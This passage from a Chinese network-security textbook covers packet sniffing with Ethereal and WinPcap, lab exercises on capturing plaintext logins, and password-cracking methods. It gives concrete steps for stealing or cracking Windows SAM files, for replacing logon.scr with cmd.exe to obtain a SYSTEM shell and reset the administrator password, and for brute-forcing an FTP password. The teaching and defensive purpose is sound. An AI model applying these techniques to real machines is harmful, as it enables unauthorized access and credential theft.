其最常用的功能是攻击者用来检测被攻击电脑通过23（telnet）和110（pop3）端口进行的一些明文传输数据，以轻松得到用户的登录口令和邮件账号密码。一般说来，Ethereal经常被破坏者所利用，而对于网络管理员来说，也可以通过捕包分析，来确定一些异常的流量和局域网内部的非正常用户与外界的通信，比如说对于现在比较占用网络带宽的Bit Torrent等P2P应用软件，通过使用该软件可以确定这些流量。
Ethereal有极其方便和友好的图形用户界面，并且能够使得用户通过图形界面的配置和选择，针对多块网卡、多个协议进行显示，效果非常好。
2006年6月8号， Ethereal软件的创始人Gerald Coombs宣布了一则通知：我离开了NIS公司(Ethereal所属公司)，现加入CaceTech公司(Winpcap所属的公司)。由于Coombs最终没有与NIS公司达成协议，Coombs想保留Ethereal商标权，因此Ethereal改名为Wireshark。两者的使用方法和界面都极其相似。Ethereal的终结版本是0.99.0。下面介绍windows下Ethereal Version 0.99.0的使用方法。

Ethereal使用－capture选项
Ethereal的capture选项界面如图3.1所示，下面将对各个选项的含义进行介绍。

图3.1 Capture选项
Interface: 指定在哪个接口（网卡）上抓包。一般情况下都是单网卡，所以使用缺省的就可以了。
Limit each packet: 限制每个包的大小，缺省情况不限制。
Capture packets in promiscuous mode: 是否打开混杂模式。如果打开，抓取所有的数据包。
Filter：过滤器，只抓取满足过滤规则的包。
File：如果需要将抓到的包写到文件中，在这里输入文件名称。
Use ring buffer：是否使用循环缓冲。缺省情况下不使用，即一直抓包。注意，循环缓冲只有在写文件的时候才有效。如果使用了循环缓冲，还需要设置文件的数目，文件多大时回卷。
其他的项选择缺省的就可以了。
如果想抓取某些特定的数据包时，可以有以下两种方法，可以任选一种：
(1) 在抓包的时候，就先定义好抓包过滤器，这样结果就是只抓到你设定好的那些类型的数据包；
(2) 把收到或者发出的包全部抓下来，然后使用下面介绍的显示过滤器，只让Ethereal显示那些你想要的那些类型的数据包。

Ethereal的抓包过滤器
抓包过滤器用来抓取感兴趣的包。抓包过滤器使用的是libcap过滤器语言，在Tcpdump的手册中有详细的解释，基本结构是：[not] primitive [and|or [not] primitive ...]。点击如图3.1所示的“Capture Filter”就可以设置抓包过滤器，设置界面如图3.2所示。

图3.2 抓包过滤器设置

Ethereal的显示过滤器
在抓包完成以后，显示过滤器可以根据协议、是否存在某个域、域值、域值之间的比较来查找你感兴趣的包。
举个例子，如果你只想查看使用tcp协议的包，在Ethereal窗口的左上角的Filter中输入tcp，然后回车，Ethereal 就会只显示tcp 协议的包。
直接比较表达式可以使用下面的操作符来构造显示过滤器，举例如下：
eq, == Equal，例如：ip.addr==10.1.10.20
ne, != Not Equal，例如：ip.addr!=10.1.10.20
gt, > Greater Than，例如：frame.pkt_len>10
lt, < Less Than，例如：frame.pkt_len<10
ge, >= Greater than or Equal to，例如：frame.pkt_len>=10
le, <= Less than or Equal to，例如：frame.pkt_len<=10
表达式组合可以使用下面的逻辑操作符将表达式组合起来，举例如下：
and && 逻辑与，比如ip.addr==10.1.10.20 && tcp.flag.fin
or || 逻辑或，比如ip.addr==10.1.10.20 || ip.addr==10.1.10.21
not ! 逻辑非，如 !llc
例如：如果想抓取IP地址是192.168.2.10 的主机，它所接收收或发送的所有的HTTP报文，那么合适的显示Filter（过滤器）就是：ip.addr==192.168.2.10 and http。
通过Sniffer软件可以分析TCP三次握手的过程，也可以分析出如电子邮件内容、邮箱密码、FTP密码等，所以其功能非常强大。以上只作简要的介绍，其他内容可参考帮助文档。
要想利用Sniffer软件分析解决问题，关键是要对各层的协议了解得比较透彻，这样才能看懂解析的数据并进行深入地分析。
此外，在光盘资料中，《Ethereal的使用》详细介绍了Ethereal的使用。

实验4 网络嗅探与防范
1 实验目的
通过使用Sniffer软件来掌握Sniffer工具的使用方法，实现捕捉HTTP、FTP、SMTP、TELNET等协议的数据包，理解TCP/IP主要协议的数据结构、会话连接建立和终止的过程、TCP序列号应答号的变化规律。
通过实验了解HTTP、FTP、SMTP等协议明文传输的特性，以建立安全意识。

2 实验内容
使用一种Sniffer工具进行网络监听，主要集中在HTTP、FTP、SMTP、TELNET协议方面，并分析监听结果。
通过熟悉该Sniffer工具，完成：
（1）用Sniffer监听用户通过网页登陆邮箱（例如新浪邮箱）的过程，分析捕获数据包，在POST数据包中找到所监听的邮箱用户名和密码。
（2）在主机上进行FTP登陆，并进行嗅探，把嗅探到的重要信息找出来，尤其是用户名和密码。
为了减少分析的数据量，必须有效地设置过滤规则。
完成嗅探工作之后，设计一种安全方案对局域网嗅探器进行防范，付诸实施，然后再打开嗅探器，看是否还能够捕获到上述数据。

3 实验准备
（1）比较和选择一种较常用的Sniffer工具，推荐使用Sniffer Pro或者Ethereal。
（2）设计实验环境。
（3）设计实验方案和实验步骤。

4 实验要求
（1）在嗅探过程中，得到的数据包太多，分析起来极其麻烦，这个问题可以通过设置过滤选项来解决。请在做实验时研究怎么设置这些选项，把设置的详细步骤和最终结果写出来。
（2）描述防范网络嗅探的方案，说明能够防范的原因。

3.3 WinPcap介绍

3.3.1 WinPcap简介
WinPcap(Windows Packet Capture)是Windows平台下一个免费、开源、公共的网络访问系统，其目的在于为Win32应用程序提供访问网络底层的能力。它由UNIX下的Libpcap移植而来，其官方网站为http://www.winpcap.org。WinPcap工作于协议驱动(Driver)层，所以能以很高的效率进行网络操作。
WinPcap的功能有：
  - 捕获原始数据包，包括在共享网络上各主机发送/接收的以及相互之间交换的数据包。
  - 在数据包发往应用程序之前，按照自定义的规则将某些特殊的数据包过滤进行分析。
  - 在网络上发送原始的数据包。
  - 收集网络通信过程中的统计信息。
然而，WinPcap不能对网络数据包进行阻截，也就是说WinPcap只具有对网络数据包嗅探功能。
目前很多网络工具如嗅探工具、入侵检测工具都是利用WinPcap进行开发的。在运行这些网络工具时，系统均需要安装WinPcap。

3.3.2 WinPcap组件
WinPcap系统架构如图3.8所示。由图可以看出，WinPcap主要分为三个组件，分别是NPF、packet.dll和wpcap.dll。
NPF(Netgroup Packet Filter）是内核级的数据包过滤器,它是WinPcap的核心部件,它处理、过滤网络传输的数据包,并向应用层提供捕捉、发出和分析数据包的服务。
packet.dll是底层的动态连接库，它提供了一系列的底层函数，包括安装、启动和停止NPF驱动设备，对网络数据包进行嗅探，发送原始的数据包，获取网卡列表和每一个网卡的相关信息，对网卡进行查询和设置底层参数等。packet.dll为win32平台提供了一个公共的接口。不同版本的Windows系统都有自己的内核模块和用户层模块。Packet.dll用于解决这些不同。调用Packet.dll的程序可以运行在不同版本的Windows平台上。
wpcap.dll架构在packet.dll之上,是不依赖于操作系统的，提供了更方便、更直接的编程方法。它是一个含有WinPcap公共API的动态链接库，它导出一系列函数供捕获网络数据包和分析网络，包括对网络数据包进行嗅探，发送原始的数据包，获取网卡列表和每一个网卡的相关信息，将数据包信息保存到磁盘，在更高层上创建包过滤规则并应用到底层等。

图 3.8 WinPcap系统架构图

3.3.3 WinPcap安装与使用
1．从WinPcap官方网站下载WinPcap的安装包并安装。
2．从WinPcap官方网站下载WinPcap的程序开发开发包（WinPcap Developer's Packs）。
3．开发环境为VC++或者VC++.NET。
4．在VC的"Tools->Options->Directories"的include和lib中分别加入WinPcap开发包的include和lib路径。
5．针对每一个项目，先打开项目，然后在"Project->Settings"，标签栏出选择"C/C++"，在"Preprocessor definitions"的输入框里添加预定义宏"WPCAP"；再选择"Link"，在"Object/library modules"的输入框里添加"wpcap.lib"，导入这个库。
6．在每一个需要用到Winpcap导出库函数的程序中加入头文件 pcap.h。
完成上面步骤之后，在VC中新建一个控制台程序，运行如下代码，如果能够正确地列出计算机中的网卡，则说明各种参数已经设置正确，可以开始开发程序了：
#include <pcap.h>
#include <remote-ext.h>
int main() {
pcap_if_t *alldevs;
pcap_if_t *d;
int i = 0;
char errbuf[PCAP_ERRBUF_SIZE];
/* Retrieve the device list from the local machine*/
if (pcap_findalldevs_ex(PCAP_SRC_IF_STRING, NULL /* auth is not needed */, &alldevs, errbuf) == -1)
{
printf("Error in pcap_findalldevs_ex: %s\n", errbuf);
exit(1);
}
/* Print the list */
for (d = alldevs; d != NULL; d = d->next)
{
/* Print the device's name */
printf("%d. %s", ++ i, d->name);
/* Print the device's dscription */
if (d->description)
{
printf("(%s)\n", d->description);
}
else
{
printf("(No description available)\n");
}
}
if (i == 0)
{
printf("\nNo interfaces found! Make sure WinPcap is installed.\n");
return 0;
}
/* We don't need any more the device list. Free it */
pcap_freealldevs(alldevs);
return 1;
}

3.3.4 开发基于WinPcap嗅探程序的步骤
对于WinPcap程序开发的初学者，WinPcap程序开发包中有相应的教程和实例，参考这些手册与代码，在学习过程中可以达到事半功倍的效果。
一般的，利用WinPcap开发嗅探程序的步骤如下。
1．枚举所有的可用的网络设备，选择一个目标网络设备进行嗅探。
2．打开嗅探设备。
3．设置和编译过滤器。
4．开始捕获数据包。
5．关闭网络设备。
注意以上步骤并不是所有的都是必须的，如步骤3，但是在打开设备后一定要关闭设备。

实验5 开发基于WinPcap的嗅探器
1 实验目的
通过开发基于WinPcap的嗅探器，掌握嗅探器的工作原理，熟悉WinPcap的使用，掌握基于WinPcap网络嗅探器的开发过程。

2 实验内容
开发出一个简单的Windows平台上的Sniffer工具，能显示所捕获的数据包并能做简单的分析或统计。主要内容如下：
（1）列出监测主机的所有网卡，选择一个网卡，设置为混杂模式进行监听。
（2）捕获所有流经网卡的数据包，并利用WinPcap函数库设置过滤规则。
（3）分析捕获到的数据包的包头和数据，按照各种协议的格式进行格式化显示。
（4）将所开发工具的捕获和分析结果与常用的Sniffer进行比较，完善程序代码。

3 实验准备
（1）通过WinPcap的帮助文档和代码实例熟悉WinPcap库的使用方法。
（2）阅读WinPcap官方网站上相关开发文档和经典论文。经典论文包括：
- Fulvio Risso, Loris Degioanni, An Architecture for High Performance Network Analysis. Proceeding for the 6th IEEE Symposium on Computers and Communications (ISCC 2001). Hammmamet July 2001
- Loris Degioanni, Mario Baldi, Fulvio Risso, and Gianluca Varenn. Profiling and Optimization of Software-Based Network Analysis Applications. Dipartimento di Automat/ca e Informatica Politecnico vii Torino .April 2004
它们的下载地址分别是：http://www.winpcap.org/docs/iscc01-wpcap.pdf和http://www.winpcap.org/docs/WinPcap-SBAC03.pdf。
（3）设计程序界面。

4 实验要求
（1）重点对TCP、UDP、ARP、RARP、IGMP、ICMP等数据包进行分析。
（2）所开发的嗅探工具能够根据协议类型、端口、地址等信息对数据包进行过滤。
（3）采用多线程实现。
（4）在实验报告中写出程序关键算法和流程图，根据WinPcap常用库函数总结出基于WinPcap的嗅探器的程序框架，并附上程序界面或运行结果。

第 4 章 口令攻击

4.1 口令破解技术

4.1.1 口令破解的基本方法
口令机制是资源访问的第一道屏障，获得了口令就获得了进入系统的第一道大门。所以口令攻击是入侵者最常用的攻击手段。
口令破解首先要获取口令文件，然后采取一定的攻击技术进行口令的破解。下面介绍口令破解的基本方法。
1．口令字典猜测破解法
攻击者基于某些知识，编写出口令字典，然后对字典进行穷举或猜测攻击。
目前，Internet上已经提供了一些口令字典，可以下载。此外，还有一些可以生成口令字典的程序。利用口令字典可以通过猜测方式进行口令破解攻击。
- 穷举破解法
有人认为使用足够长的口令或者使用足够完善的加密模式，就不会被攻击。事实上，没有攻不破的口令，这只是个时间问题。如果有速度足够快的计算机能尝试字母、数字、特殊字符的所有组合，将最终破解所有的口令。这种类型的攻击方式通过穷举口令空间获得用户口令称为穷举破解法或暴力破解，也叫强行攻击。如先从字母a开始，尝试aa，ab，ac等等，然后尝试aaa，aab，aac等。
攻击者也可以利用分布式攻击。如果攻击者希望在尽量短的时间内破解口令，也可能会求助几个有大批计算机的公司并利用他们的资源破解口令。
- 组合破解法
词典破解法只能发现词典单词口令，但是速度快。穷举破解法能发现所有的口令，但破解的时间很长。鉴于很多管理员要求用户使用字母和数字，用户的对策是在口令后面添加几个数字，如把口令computer变成computer99。由于实际的口令常常很弱（可以通过对字典或常用字符列表进行搜索或经过简单置换而发现的口令），这时可以基于词典单词而在单词的尾部串接几个字母和数字。这就是组合破解法。
- 其他破解类型
● 社会工程学：通过对目标系统的人员进行游说、欺骗、利诱，获得口令或部分。
● 偷窥 ：观察别人敲口令。
● 搜索垃圾箱。

4.1.2 UNIX系统的口令攻击
UNIX系统用户的口令，本来是经过加密后保存在一个文本文件password中的，一般存放在/etc目录下，后来由于安全的需要，把password文件中与用户口令相关的域提取出来，组织成文件shadow，并规定只有超级用户才能读取。这种分离工作也称为shadow变换。因此，在破解口令时，需要做UnShadow变换，将/etc/password与/etc/shadow合并起来。在此基础上才开始进行口令的破解。
真正的加密口令一般是很难逆向破解的，黑客们常用的口令入侵工具所采用的技术是仿真对比，利用与原口令程序相同的方法，通过对比分析，用不同的加密口令去匹配原口令。下面是口令破解工具Crack的主要工作流程。
它采用逆向比较法进行口令破解。
（1）准备。对口令文件作UnShadow变换。
（2）下载或自己生成一个字典文件。
（3）穷举出口令字典中的每个条目，对每个单词运用一系列规则。典型的规则有：
- 使用几个单词或数字的组合。
- 大小写交替使用。
- 把单词正向、反向拼写后，接在一起。
- 在单词的开头或结尾加上一些数字。
规则可以多种多样。规则越多，破译时间越长，但成功率越高。
（4）调用crypt()函数对使用规则生成的字符串进行加密变换。
（5）用一组子程序代替口令文件，取出密文口令。与crypt()函数的输出进行比较。
循环3到5步，直到口令破解成功。

4.1.3 Windows系统的口令攻击
Windows NT、Windows 2000、Windows XP以及Windows 2003中对用户账户的安全管理使用了安全账号管理器(Security Account Manager，简称SAM)的机制。安全账号管理器对账号的管理是通过安全标识进行的，安全标识在账号创建时就同时创建，一旦账号被删除，安全标识也同时被删除。安全标识是唯一的，即使是相同的用户名，在每次创建时获得的安全标识都是完全不同的。
安全账号管理器的具体表现就是%SystemRoot%\system32\config\sam文件。sam文件就是Windows的用户账户数据库，所有Windows用户的登录名及口令等相关信息都会保存在这个文件中。如果用编辑器打开这些Windows的sam文件，除了乱码什么也看不到。因为Windows系统中将这些资料全部进行了加密处理，一般的编辑器是无法直接读取这些信息的。
在NT和2000的操作系统中，如果从DOS启动然后删除了sam文件，则当系统重新启动时，会默认生成一个sam文件，并将管理员密码置为空。这样就能轻松登陆系统了。但是这种方法对XP和2003的系统并不奏效，如果不小心删除了sam文件，系统将无法启动，除非将备份的sam文件(在%SystemRoot%\repair目录下)恢复回来。
知道了上述四种版本的Windows系统的账户密码是基于SAM机制的，那么对密码的破解就可以针对SAM文件进行。用DOS启动盘启动计算机，并把SAM文件拷贝出来，用软件进行分析破解，则可以得到系统的口令。如L0phtCrack就有分析SAM文件的功能，由于L0phcrack功能强大，密码的破译只是一个迟早的事。
攻击者用DOS启动盘启动后，还可以用%SystemRoot%\repair\asm覆盖%SystemRoot%\system32\config\sam，这样系统管理员Administrator的密码就恢复成安装操作系统时的密码了，而大部分人在安装操作系统时都将初始密码设置为空。
目前已经有相应的软件可以在不登陆系统的情况下修改系统密码，如Passware Kit Enterprise这款软件可以自动把administrator密码修改为12345。Passware Kit Enterprise可以找回多种办公室应用程序档案失去或忘记的密码，包括Excel、Word、Windows 2003/XP/2K/NT、Lotus Notes、RAR、 WinZip、Access、Outlook、Acrobat、Quicken、QuickBooks、WordPerfect以及VBA，在此只需要使用其中的Windows KEY功能。Windows KEY运行后，在软驱中放一张空白软盘，生成一张恢复系统管理员的密码盘，其中共3个文件，分别是Txtsetup.oem、Winkey.sys和Winkey.inf。现在用Windows安装光盘启动电脑，启动过程中按F6键让系统采用第三方驱动程序。此时，放入该软盘就会自动跳到Windows KEY的界面。这时它会强行把Administrator的密码换成“12345”。当你重新启动以后，就要求再次修改密码。
另外，可以用屏保破解法来获取系统口令。这个方法是利用当系统在长时间没有动作时，启动屏幕保护程序的特点。利用这种方法的前提是需要有一张启动盘，如果系统盘是FAT格式，则普通的DOS启动盘就行了；如果是NTFS格式，则需要一张能够识别NTFS文件的DOS启动盘。把“%systemroot%\system32\logon.scr”替换为“cmd.exe”，然后在系统登陆处等待，过一会，系统就会去运行“logon.scr”这个屏保，因为你替换了这个屏保文件，所以实际上运行的是“cmd.exe”，并且是“localsystem”权限，现在你就可以破解密码了。最简单的就是在“cmd.exe”里运行“net user administrator”，成功后管理员密码被清空，这样就删除了管理员帐户的密码。

4.1.4 网络服务口令攻击
网络服务口令攻击往往是一种远程在线攻击，攻击过程大致如下：
（1）建立与目标网络服务的网络连接。
（2）选取一个用户列表文件和一个字典文件。
（3）在用户列表文件和一个字典文件中，选取一组用户和口令，按照网络服务协议规定，将用户名和口令发给目标网络服务端口。
（4）检测远程服务返回信息，确定口令尝试是否成功。
循环2到4步，直到口令破解成功为止。

4.1.5 口令安全性增强对策
口令攻击的成功与否，取决于多种因素，如口令长度、口令有效期、口令加密算法的加密强度、口令系统的安全机制等。抵御口令破译攻击的最好方法是执行强制的口令防范政策。例如要求用户设想的口令很难被猜到。如口令应该至少有8位，包括数字、字母及特殊字符（如！@#$%）。为了进一步保障安全，一些口令自动设置工具可以帮助用户设计复杂的口令。此外，采用下面一些措施，也可以增强口令的安全性：
- 除进行口令验证以外，还应使口令完全不可读（包括超级用户）。
- 在选择密码时，就对密码进行过滤。
- 对字典或字符列表进行扫描，剔除用户选择的弱口令。
- 采用口令与智能卡结合的方式登录系统。
- 使用一次性口令。
此外，可以用口令破译工具检查口令是否安全。需要注意的是只有安全管理人员或是经授权的人员才能允许使用该种工具，同时也应当对口令被破解的用户做出解决方案。

口令破解工具

4.2.1 Password Crackers
Password Crackers的官方网站为http://www.password-crackers.com，因其用途广泛而成为黑客使用的主流工具。实施口令破译攻击分为两步，第一步攻击者首先从被攻击对象的计算机里读出一个加密口令档案（大部分系统，包括Windows NT及UNIX，他们把口令加密后储存在档案系统内，以便当用户登录时认证）。第二步攻击者以字典为辅助工具，用Password Crackers 开始尝试去破译口令，其办法是把字典的每一项进行加密，然后与口令档案进行比较。假若两个加密口令相符，黑客就会知道该口令；假若两者不符，此工具继续重复工作，直到字典最后一项。使用该种方法，口令破译的速度与加密及比较的速度有关。

4.2.2 L0phtCrack
L0phtCrack(简称LC)由黑客组L0pht Heavy Industries撰写，于1997年推出，以共享软件的形式传播。它专门用于破译Windows NT口令，此工具性能强大，又很容易使用，初学者只需少量指点便能破译口令。1999年1月推出的L0phtCrack 2.5版优化了DES密码程序，软件性能也随之提高（比旧版本快450%）。
L0phtCrack可通过多种渠道得到加密的口令档案。只要黑客运行一个包含L0phtCrack的程序，或从Window NT系统管理员的备份软盘里拷贝一个程序，就可以得到Windows NT系统里的SAM数据库。L0phtCrack最新版的GUI可以从网络中得到加密的Windows口令。当你登录到NT域，你的口令会被用哈希算法送到网络上。L0phtCrack的内置嗅探器很容易找到这个加密值并破译它。
L0phtCrack有四种方式可以破解口令，它们分别是：
(1)快速口令破解：仅仅把字典中的每个单词和口令进行简单的对照尝试破解。只有字典中包含的密码才能被破解。
(2)普通口令破解：使用字典中的单词进行普通的破解，并把字典中的单词进行修正破解。
(3)复杂口令破解：使用字典中的单词进行普通的破解，并把字典中的单词进行修正破解，并且执行暴力破解，把字典中的字、数字、符号进行尽可能的组合。
(4)自定义口令破解：自定义的口令破解可以设置更加复杂的口令。共有四个选项供选择：
- 字典攻击（dictionary attack）可以选择字典列表进行破解；
- 混合破解（hybrid attack）把单词数字或符号进行组合破解；
- 预定散列（precomputed hash attack）利用预先生成的口令散列值与SAM中的散列值进行匹配；
- 暴力破解（brute force attack）可以设置为“字母＋数字”、“字母＋数字＋普通符号”、“字母＋数字＋全部符号”。
因为这个工具对IT从业人员也有极大用处，所以从L0phtCrack 2.0版以后开始收取注册费，当然互联网上也有破解版本。

4.2.3 John the Ripper
John the Ripper 是一个快速的口令破解器，其官方网站为http://www.openwall.com/john，支持的操作系统有Unix，Linux，Dos，Windows等。
John the Ripper包含了几种的破解方式, 而且可以依照需求来定义破解的方式。John 支持以下几种的破解方式：
- 有规则及不规则的字典档破解模式。
- “Single Crack,”，用最简单的资讯来进行破解的工作，速度最快。
- 增强破解模式（暴力法），尝试所有可能的字元组合。
- 外部破解模式，自定义破解模式。

4.2.4 工具运用实例
本节在Windows XP上用LC5(L0phtCrack V5.02)来破解本机用户challenger的密码。
事先在主机内建立用户名challenger，密码陆续为空密码、security、security123进行测试。启动LC5并选择口令导入方式为从本地导入，如图4.1所示。

图 4.1 选择口令导入方式
选择破解办法为快速口令破解，如图4.2所示。密码为空的破解结果如图4.3所示。

图 4.2 选择破解办法

图 4.3 密码为空的破解结果
更改破解方法为普通口令破解，即图4.2中选择第二项。密码为security的破解结果如图4.4所示。破解成功的时间很短，因为密码security正好是密码字典中的一项。

图 4.4 密码为security的破解结果
同样选用普通口令破解，密码为security123的破解结果如图4.5所示，可以知道普通口令破解方式无法完全破解。

图 4.5 密码为security123的不完全破解结果
更改破解方法为复杂口令破解，即图4.2中选择第三项。密码为security123的破解结果如图4.6所示。

图 4.6 密码为security123的完全破解结果

实验6 程序破解FTP服务器密码
1 实验目的
通过开发FTP口令破解程序，认识到如何设置一个强壮的的口令以及其对系统安全的重要性。

2 实验内容
选用一种熟悉的语言编写FTP口令破解程序。
(1) 有一FTP服务器，事先设置好了一对用户名和密码。其中用户名已知，密码未知，但知道是一个不大于4位的纯数字密码。程序的功能是对FTP服务器该用户的密码进行暴力破解，并记录破解所用的时间。
